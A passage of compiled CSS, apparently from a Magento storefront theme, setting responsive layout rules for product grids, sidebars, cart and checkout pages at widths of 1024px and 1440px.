  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns .block.am-widget .grid .product.item,
  .page-layout-3columns .block.am-widget .products-grid .product.item {
    max-width: calc(33.33% - 16.67px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .panel.header .greet.welcome {
    margin-right: 60px;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .form-wishlist-items .products-grid .product-item {
    max-width: calc(33.33% - 20px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .form-wishlist-items .products-grid .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .form-wishlist-items .products-grid .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item {
    max-width: calc(25% - 18.75px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-custom-footer.-three-columns .newsletter > .action.subscribe {
    margin-left: 15px;
  }
}
@media all and (min-width: 1440px), print {
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content,
  .amsticky-cart-block .amtheme-form-cart {
    padding-inline-end: calc(30px * 2);
    padding-inline-start: calc(30px * 2);
  }
  @supports (display: grid) {
    .page-layout-2columns-left .page-main > .columns {
      grid-template-columns: auto calc(100% - 230px - 4%);
    }
    .page-layout-2columns-right .page-main > .columns {
      grid-template-columns: calc(100% - 230px - 4%) auto;
    }
    .page-layout-3columns .page-main > .columns {
      grid-template-columns: auto calc(100% - 230px - 230px ) auto;
    }
    .page-layout-3columns .page-main > .columns .column.main {
      justify-self: start;
    }
    .page-layout-2columns-left.-filter-inactive .page-main > .columns {
      grid-template-columns: auto 100%;
    }
    .page-layout-2columns-right.-filter-inactive .page-main > .columns {
      grid-template-columns: 100% auto;
    }
    .page-layout-3columns.-filter-inactive .page-main > .columns {
      grid-template-columns: auto calc(100% - 230px ) auto;
    }
  }
  .page-layout-1column .column.main {
    width: 100%;
  }
  .page-layout-2columns-left .column.main {
    width: calc(100% - 185px - 2%);
    float: right;
  }
  .page-layout-2columns-right .column.main {
    width: calc(100% - 185px - 2%);
    float: left;
  }
  .page-layout-3columns .column.main {
    width: calc(100% - 230px - 230px - 25px * 2);
    display: inline-block;
  }
  .page-layout-2columns-left .column.main {
    width: calc(100% - 230px - 4%);
    float: right;
  }
  .page-layout-2columns-right .column.main {
    width: calc(100% - 230px - 4%);
    float: left;
  }
  .page-layout-2columns-left .sidebar-main {
    width: 185px;
    float: left;
  }
  .page-layout-2columns-right .sidebar-main {
    width: 185px;
    float: left;
  }
  .page-layout-3columns .sidebar-main {
    width: 230px;
    float: left;
    margin-inline-end: 25px;
  }
  .page-layout-2columns-left .sidebar-main {
    width: 230px;
    float: left;
  }
  .page-layout-2columns-right .sidebar-main {
    width: 230px;
    float: left;
  }
  .page-layout-2columns-right .sidebar-main {
    clear: right;
    float: right;
  }
  .page-layout-2columns-left .sidebar-additional {
    width: 185px;
    float: right;
  }
  .page-layout-2columns-right .sidebar-additional {
    width: 185px;
    float: right;
  }
  .page-layout-3columns .sidebar-additional {
    width: 230px;
    float: right;
  }
  .page-layout-2columns-left .sidebar-additional {
    width: 230px;
    float: right;
  }
  .page-layout-2columns-right .sidebar-additional {
    width: 230px;
    float: right;
  }
  .page-layout-2columns-left .sidebar-additional {
    clear: left;
    float: left;
  }
  .amrelated-pack-list.-wide .amrelated-pack-item.-main {
    display: flex;
  }
  .amrelated-pack-list.-wide .amrelated-pack-items {
    flex-wrap: nowrap;
    max-width: 66%;
    position: relative;
    width: unset;
  }
  .amrelated-pack-list.-wide .amrelated-plus,
  .amrelated-pack-list.-wide .amrelated-equal {
    line-height: unset;
  }
  .amrelated-pack-item.-wide {
    padding: 30px;
    width: 270px;
  }
  .amrelated-pack-item.-wide.-main {
    padding-left: 0;
    width: 270px;
  }
  .amrelated-pack-item.-wide .amrelated-info {
    display: flex;
    text-align: left;
  }
  .amrelated-pack-item.-wide .amrelated-details {
    margin-left: 20px;
  }
  .amrelated-pack-item.-wide .amrelated-photo-container {
    margin: 0;
  }
  .amslider .wrapper {
    justify-content: center;
  }
  .products-grid .product-item-info {
    padding: 20px;
  }
  .products-grid .product-item-inner {
    padding: 0 20px 20px;
  }
  .products-grid .product-item-info:hover .product-item-inner,
  .products-grid .product-item-info.-hover .product-item-inner {
    padding: 0 30px 30px;
  }
  .products-grid .product-item .action.tocompare {
    left: -15px;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item {
    width: calc(25% - 22.5px);
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item {
    width: calc(33.33% - 20px);
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item {
    width: calc(33.33% - 20px);
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item {
    width: calc(25% - 22.5px);
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 30px;
    margin-top: 30px;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1) {
    margin-inline-start: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 30px;
    margin-top: 30px;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1) {
    margin-inline-start: 0;
  }
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(3n) {
    margin-inline-end: 30px;
  }
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item {
    width: calc(25% - 22.5px);
  }
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns.catalog-category-view .products-list .product-item-info {
    display: flex;
    padding: 20px;
  }
  .page-layout-3columns.catalog-category-view .products-list .product-photo-wrapper {
    left: 0;
    position: relative;
  }
  .page-layout-3columns.catalog-category-view .products-list .product-item-inner {
    margin: 0;
    width: auto;
  }
  .page-layout-3columns.catalog-category-view .products-list .price-box {
    justify-content: flex-end;
  }
  @supports (display: grid) {
    .columns .column.main .amtheme-product-wrap {
      grid-column-gap: 80px;
      grid-template-columns: calc(45% - 80px) 55%;
    }
  }
  .page-layout-1column .amtheme-product-wrap > .product.media {
    margin-bottom: 0;
    margin-inline-end: 80px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  @supports (display: grid) {
    .column.main .amtheme-product-wrap {
      grid-column-gap: 50px;
      grid-template-columns: calc(45% - 50px) 55%;
    }
  }
  .page-layout-2columns-left .amtheme-product-wrap > .product.media,
  .page-layout-2columns-right .amtheme-product-wrap > .product.media {
    margin-bottom: 0;
    margin-inline-end: 50px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-2columns-left .amtheme-product-wrap > .amtheme-product-info,
  .page-layout-2columns-right .amtheme-product-wrap > .amtheme-product-info {
    max-width: 515px;
  }
  .page-layout-2columns-left .amtheme-product-info .product-info-price,
  .page-layout-2columns-right .amtheme-product-info .product-info-price {
    margin-bottom: 25px;
  }
  @supports (display: grid) {
    .column .amtheme-product-wrap {
      -webkit-display: grid;
      -moz-display: grid;
      -ms-display: grid;
      display: grid;
      grid-column-gap: 35px;
      grid-template-columns: calc(45% - 35px) 55%;
    }
    .column .amtheme-product-wrap > .product.media,
    .column .amtheme-product-wrap > .amtheme-product-info {
      width: 100%;
    }
  }
  .page-layout-3columns .amtheme-product-wrap {
    display: flex;
    margin: 60px 0 50px;
  }
  .page-layout-3columns .amtheme-product-wrap .amtheme-product-info {
    width: 55%;
  }
  .page-layout-3columns .amtheme-product-wrap .product.media {
    margin-bottom: 0;
    margin-inline-end: 35px;
    margin-inline-start: 0;
    margin-top: 0;
    max-height: none;
    max-width: none;
    width: 45%;
  }
  .page-layout-3columns .amtheme-product-wrap > .product.media .towishlist {
    height: 50px;
    width: 50px;
  }
  .page-layout-3columns .amtheme-product-wrap > .product.media .towishlist .amtheme-icon {
    height: 30px;
    width: 30px;
  }
  .page-layout-3columns .amtheme-short-info {
    margin-bottom: 25px;
  }
  .page-layout-3columns .amtheme-short-info .reviews-actions {
    margin-inline-start: 5px;
  }
  .page-layout-3columns .amtheme-product-info .product-add-form {
    margin-top: 25px;
  }
  .page-layout-3columns .amtheme-product-info .swatch-attribute-label,
  .page-layout-3columns .amtheme-product-info .swatch-attribute-options {
    flex-grow: 1;
  }
  .page-layout-3columns .amtheme-product-info .swatch-attribute-options {
    width: 85%;
  }
  .page-layout-3columns .amtheme-product-info .swatch-opt:not(.-round),
  .page-layout-3columns .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color) {
    margin-bottom: 15px;
    margin-inline-end: 10px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-3columns .amtheme-product-info .swatch-opt.-round .swatch-option.color {
    margin-bottom: 15px;
    margin-inline-end: 16px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-3columns .amtheme-product-info .product-info-price {
    margin: 55px 0 25px;
  }
  .page-layout-3columns .amtheme-product-info .box-tocart .action.tocart {
    min-width: 200px;
  }
  .page-layout-3columns .amtheme-product-info .product-social-links {
    display: block;
  }
  .page-layout-3columns .amtheme-product-info .qty.-without-options {
    margin-top: 25px;
  }
  .page-layout-3columns .action.mailto.friend:before {
    content: none;
  }
  .page-layout-3columns .amtheme-actions-wrap > .product-social-links {
    display: flex;
    margin-bottom: 15px;
    width: auto;
  }
  .page-layout-3columns .amtheme-actions-wrap .action.primary {
    margin-bottom: 15px;
    margin-inline-end: 15px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-header .block-search {
    max-width: 380px;
  }
  .checkout-cart-index .cart-container > .amtheme-form-wrapper {
    width: calc(100% - 25% - 65px);
  }
  .checkout-cart-index .cart-container > .cart-summary {
    margin-inline-start: 65px;
  }
  .opc-progress-bar {
    max-width: none;
  }
  .checkout-index-index .page-main {
    padding-inline-end: 160px;
    padding-inline-start: 160px;
  }
  .checkout-container > .opc-sidebar {
    width: 460px;
  }
  .checkout-container > .opc-wrapper {
    margin-bottom: 20px;
    margin-inline-end: 60px;
    margin-inline-start: 0;
    margin-top: 0;
    width: calc(100% - 460px - 60px);
  }
  .amtheme-filter-action {
    max-width: 230px;
  }
  .page-layout-2columns-left.page-with-filter .toolbar-products,
  .page-layout-2columns-right.page-with-filter .toolbar-products {
    max-width: calc(100% - 230px - 4%);
  }
  .page-layout-3columns.page-with-filter .toolbar-products {
    max-width: 100%;
    padding: 0 calc(230px + 25px);
    right: 0;
  }
  .multicheckout.address.form .table.items .field.address,
  .multicheckout.address.form .table.items .action.delete {
    display: inline-block;
  }
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:first-of-type {
    padding-inline-end: 60px;
  }
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:last-of-type {
    padding-inline-start: 60px;
  }
  .multicheckout.shipping .block-other > .amtheme-card-block > .amtheme-text {
    padding-inline-end: 60px;
  }
  .block-order-details-view,
  .paypal-review-items {
    margin-inline-end: 40px;
  }
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item {
    width: calc(20% - 20px);
  }
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(-n + 5),
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(-n + 5),
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(-n + 5),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n + 5),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n + 5),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n + 5) {
    margin-top: 0;
  }
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item,
  .page-layout-2columns-right .block.am-widget .grid .product.item,
  .page-layout-2columns-left .block.am-widget .products-grid .product.item,
  .page-layout-2columns-right .block.am-widget .products-grid .product.item,
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item {
    width: calc(25% - 18.75px);
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns .block.am-widget .grid .product.item,
  .page-layout-3columns .block.am-widget .products-grid .product.item,
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item {
    width: calc(33.33% - 16.67px);
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(-n + 3),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(-n + 3),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(3n),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item {
    width: calc(25% - 18.75px);
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-pack-item.-wide .amrelated-details {
    margin-left: 0;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-pack-item .amrelated-info {
    display: flex;
    flex-direction: column;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-pack-item.-wide {
    padding: 20px;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-pack-item.-wide .amrelated-photo-container {
    margin: 0 auto 10px;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-pack-item.-wide .amrelated-info {
    text-align: center;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content,
  .amsticky-cart-block .amtheme-form-cart {
    padding-right: calc(30px * 2);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content,
  .amsticky-cart-block .amtheme-form-cart {
    padding-left: calc(30px * 2);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .sidebar-main {
    margin-right: 25px;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item {
    max-width: calc(25% - 22.5px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
